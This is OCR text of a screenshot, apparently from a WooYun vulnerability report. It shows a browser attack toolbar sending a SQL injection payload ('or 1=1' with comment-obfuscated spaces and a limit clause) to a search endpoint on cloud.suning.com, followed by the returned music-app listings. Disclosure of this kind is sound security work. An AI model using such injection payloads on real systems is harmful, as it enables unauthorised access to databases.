 cloud.suning.com/cloud-web/appCenter/search.htm?categoryId=9&version=1399626466076
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cloud.suning.com/cloud-web/appCenter/search.htm?categoryId=9&version=1399626466076
Split URL
Execute
Enable Post data
Enable Referrer
Post data
pageIndex=1&appName=a'/**/or/**/1=1/**/limit 0,2%23
虾米电台
+ 添加
音乐爱好者试听记录的一键式音乐电
台。300多万高品质音乐随时待播。
豆瓣电台
+ 添加
豆瓣FM是你专属的个性化音乐收听工
具。豆瓣FM，让你和喜欢的音乐不期而
遇。
www.wooyun.org